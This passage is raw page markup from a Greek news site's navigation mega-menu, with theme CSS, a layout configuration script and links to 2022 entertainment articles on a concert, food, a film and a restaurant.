</style><div id=tdi_45 class="td_block_inner td-fix-index"><ul id="menu-da-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-29031"><a href="https://dailyathens.gr/category/entertainment/"><div class="tdb-menu-item-text">ΔΙΑΣΚΕΔΑΣΗ</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_46 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdb_module_header{
width: 100%;
padding-bottom: 0;
}.tdb_module_header .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb_module_header .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb_module_header .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb_module_header .td-image-container{
position: relative;
width: 100%;
height: 100%;
flex: 1;
flex-grow: initial;
}.tdb_module_header .td-module-thumb{
margin-bottom: 0;
}.tdb_module_header .td-module-meta-info{
width: 100%;
margin-bottom: 0;
padding: 7px 0 0 0;
z-index: 1;
border: 0 solid #eaeaea;
min-height: 0;
}.tdb_module_header .entry-title{
margin: 0;
font-size: 13px;
font-weight: 500;
line-height: 18px;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{
vertical-align: text-top;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{
top: 3px;
}.tdb_module_header .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb_module_header .td-category-pos-image .td-post-category,
.tdb_module_header .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb_module_header .td-category-pos-image .td-post-category{
left: 0;
}.tdb_module_header .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb_module_header .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb_module_header .td-read-more{
margin: 20px 0 0;
}.tdb_header_mega_menu{
display: flex;
overflow: visible;
}.tdb_header_mega_menu .block-mega-child-cats{
position: relative;
padding: 22px 0;
width: 200px;
max-height: none;
vertical-align: top;
text-align: left;
overflow: visible;
}.tdb_header_mega_menu .block-mega-child-cats:before{
content: '';
position: absolute;
top: 0;
right: 0;
width: 100vw;
height: 100%;
background-color: #fafafa;
z-index: -1;
}.tdb_header_mega_menu .block-mega-child-cats:after{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border-width: 0 1px 0 0;
border-style: solid;
border-color: #eaeaea;
}.tdb_header_mega_menu .block-mega-child-cats a{
display: block;
font-size: 13px;
font-weight: 600;
color: #333;
padding: 5px 22px;
position: relative;
vertical-align: middle;
border-width: 1px 0;
border-style: solid;
border-color: transparent;
z-index: 99;
}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
background-color: #fff;
color: #4db2ec;
border-color: #eaeaea;
z-index: 99;
}.tdb_header_mega_menu .td-next-prev-wrap{
text-align: left;
}.tdb_header_mega_menu .td-next-prev-wrap a{
width: auto;
height: auto;
min-width: 25px;
min-height: 25px;
}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transform: translateX(0);
transform: translateX(0);
}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
position: relative;
}.td-js-loaded .tdb_header_mega_menu .td-audio-player{
visibility: inherit;
}.tdb-mega-modules-wrap{
flex: 1;
padding: 22px;
display: flex;
flex-direction: column;
justify-content: space-between;
}.tdb-mega-modules-wrap .td_block_inner{
*zoom: 1;
}.tdb-mega-modules-wrap .td_block_inner:before,
.tdb-mega-modules-wrap .td_block_inner:after{
display: table;
content: '';
line-height: 0;
}.tdb-mega-modules-wrap .td_block_inner:after{
clear: both;
}.tdb_module_mm .td-author-photo{
display: inline-block;
}.tdb_module_mm .td-author-photo,
.tdb_module_mm .td-author-photo img{
vertical-align: middle;
}.tdb_module_mm .td-module-meta-info{
text-align: left;
}.tdi_46 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_46 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_46 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_46 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_46:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_46:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_46.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_46.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_46 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_46 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_46 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_46 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_46 .entry-thumb{
background-position: center 50%;
}.tdi_46 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_46 .td-module-meta-info,
.ie11 .tdi_46 .td-module-meta-info{
flex: auto;
}.tdi_46 .td-post-vid-time{
display: block;
}.tdi_46 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_46 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_46 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_46 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_46 .td-post-category{
display: inline-block;
}.tdi_46 .td-author-date{
display: inline;
}.tdi_46 .td-post-author-name{
display: none;
}.tdi_46 .entry-review-stars{
display: inline-block;
}.tdi_46 .td-icon-star,
.tdi_46 .td-icon-star-empty,
.tdi_46 .td-icon-star-half{
font-size: 15px;
}.tdi_46 .td-module-comments{
display: none;
}.tdi_46 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_46:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .block-mega-child-cats{
width: 160px;
}.tdi_46 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_46 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_46 .td-module-container:before{
bottom: -13px;
}.tdi_46 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_46 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_46 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_46 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_46 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_46 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_46 .td-module-container:before{
bottom: -13px;
}.tdi_46 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_46 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_46 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_46 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style","category_id":"345","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_46"}';
block_tdi_46.td_column_number = "3";
block_tdi_46.block_type = "tdb_header_mega_menu";
block_tdi_46.post_count = "5";
block_tdi_46.found_posts = "206";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "42";
tdBlocksArray.push(block_tdi_46);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_46 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/entertainment/" class="td-post-category">ΔΙΑΣΚΕΔΑΣΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/entertainment/%ce%bb%ce%b5%ce%be-%cf%83%cf%84%ce%b7-%ce%bd%ce%ad%ce%b1-%cf%83%ce%bc%cf%8d%cf%81%ce%bd%ce%b7-%cf%80%ce%ac%ce%bd%cf%89-%ce%b1%cf%80%cf%8c-20-000-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82-video/" rel="bookmark" class="td-image-wrap " title="Λεξ στη Νέα Σμύρνη: Πάνω από 20.000 κόσμος (Video)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2022/07/BeFunky-collage-2022-07-04T104839.318-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/entertainment/%ce%bb%ce%b5%ce%be-%cf%83%cf%84%ce%b7-%ce%bd%ce%ad%ce%b1-%cf%83%ce%bc%cf%8d%cf%81%ce%bd%ce%b7-%cf%80%ce%ac%ce%bd%cf%89-%ce%b1%cf%80%cf%8c-20-000-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82-video/" rel="bookmark" title="Λεξ στη Νέα Σμύρνη: Πάνω από 20.000 κόσμος (Video)">Λεξ στη Νέα Σμύρνη: Πάνω από 20.000 κόσμος (Video)</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-04T09:48:52+02:00" >4 Ιουλίου, 2022</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/entertainment/" class="td-post-category">ΔΙΑΣΚΕΔΑΣΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/entertainment/%cf%84%ce%b1-%ce%b4%cf%8d%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%ac-%cf%80%ce%bf%cf%85-%ce%b2%cf%81%ce%af%cf%83%ce%ba%ce%bf%ce%bd%cf%84%ce%b1%ce%b9/" rel="bookmark" class="td-image-wrap " title="Τα δύο ελληνικά φαγητά που βρίσκονται στα χειρότερα του κόσμου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2022/07/BeFunky-collage-2022-07-02T113915.529-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/entertainment/%cf%84%ce%b1-%ce%b4%cf%8d%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%ac-%cf%80%ce%bf%cf%85-%ce%b2%cf%81%ce%af%cf%83%ce%ba%ce%bf%ce%bd%cf%84%ce%b1%ce%b9/" rel="bookmark" title="Τα δύο ελληνικά φαγητά που βρίσκονται στα χειρότερα του κόσμου">Τα δύο ελληνικά φαγητά που βρίσκονται στα χειρότερα του κόσμου</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-02T10:39:32+02:00" >2 Ιουλίου, 2022</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/entertainment/" class="td-post-category">ΔΙΑΣΚΕΔΑΣΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/entertainment/to-%cf%80%ce%ac%cf%83%cf%87%ce%b1-%cf%84%cf%89%ce%bd-vegans-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%87%ce%b5%ce%b9-%cf%84%ce%af%cf%80%ce%bf%cf%84%ce%b1-%ce%bd%ce%b1-%ce%b6%ce%b7%ce%bb%ce%ad%cf%88%ce%b5%ce%b9/" rel="bookmark" class="td-image-wrap " title="To Πάσχα των vegans δεν έχει τίποτα να ζηλέψει από το δικό σου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2022/04/BeFunky-collage-93-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/entertainment/to-%cf%80%ce%ac%cf%83%cf%87%ce%b1-%cf%84%cf%89%ce%bd-vegans-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%87%ce%b5%ce%b9-%cf%84%ce%af%cf%80%ce%bf%cf%84%ce%b1-%ce%bd%ce%b1-%ce%b6%ce%b7%ce%bb%ce%ad%cf%88%ce%b5%ce%b9/" rel="bookmark" title="To Πάσχα των vegans δεν έχει τίποτα να ζηλέψει από το δικό σου">To Πάσχα των vegans δεν έχει τίποτα να ζηλέψει από το δικό σου</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-19T15:01:27+02:00" >19 Απριλίου, 2022</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/entertainment/" class="td-post-category">ΔΙΑΣΚΕΔΑΣΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/entertainment/%cf%83%ce%b7%ce%bc%ce%b5%ce%b9%cf%8e%cf%83%ce%b1%cf%84%ce%b5-%cf%87-%ce%ad%ce%bd%ce%b1-%ce%b3%cf%8d%cf%81%ce%b9%cf%83%ce%bc%ce%b1-%cf%80%ce%bf%cf%81%ce%bd%cf%8c-%ce%b2%ce%ac%cf%86%ce%b5%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap " title="Σημειώσατε Χ: Ένα γύρισμα πορνό βάφεται με αίμα σε ένα από τα καλύτερα θρίλερ της χρονιάς" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2022/04/BeFunky-collage-64-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/entertainment/%cf%83%ce%b7%ce%bc%ce%b5%ce%b9%cf%8e%cf%83%ce%b1%cf%84%ce%b5-%cf%87-%ce%ad%ce%bd%ce%b1-%ce%b3%cf%8d%cf%81%ce%b9%cf%83%ce%bc%ce%b1-%cf%80%ce%bf%cf%81%ce%bd%cf%8c-%ce%b2%ce%ac%cf%86%ce%b5%cf%84%ce%b1/" rel="bookmark" title="Σημειώσατε Χ: Ένα γύρισμα πορνό βάφεται με αίμα σε ένα από τα καλύτερα θρίλερ της χρονιάς">Σημειώσατε Χ: Ένα γύρισμα πορνό βάφεται με αίμα σε ένα από τα καλύτερα θρίλερ της χρονιάς</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-08T14:18:42+02:00" >8 Απριλίου, 2022</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/entertainment/" class="td-post-category">ΔΙΑΣΚΕΔΑΣΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/entertainment/monkfish-athens-%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ae-%cf%88%ce%b1%cf%81%ce%bf%cf%86%ce%b1%ce%b3%ce%af%ce%b1-%cf%83%cf%84%ce%bf%cf%85-%ce%b6%cf%89%ce%b3%cf%81%ce%ac/" rel="bookmark" class="td-image-wrap " title="&#8220;MonkFish Athens&#8221;: Εναλλακτική ψαροφαγία στου Ζωγράφου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2022/03/BeFunky-collage-1-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/entertainment/monkfish-athens-%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ae-%cf%88%ce%b1%cf%81%ce%bf%cf%86%ce%b1%ce%b3%ce%af%ce%b1-%cf%83%cf%84%ce%bf%cf%85-%ce%b6%cf%89%ce%b3%cf%81%ce%ac/" rel="bookmark" title="&#8220;MonkFish Athens&#8221;: Εναλλακτική ψαροφαγία στου Ζωγράφου">&#8220;MonkFish Athens&#8221;: Εναλλακτική ψαροφαγία στου Ζωγράφου</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-02T15:07:12+02:00" >2 Μαρτίου, 2022</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-29032"><a href="https://dailyathens.gr/category/politiki/"><div class="tdb-menu-item-text">ΠΟΛΙΤΙΚΗ</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_47 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>
/* custom css */
.tdi_47 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_47 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_47 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_47 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_47:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_47:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_47.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_47.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
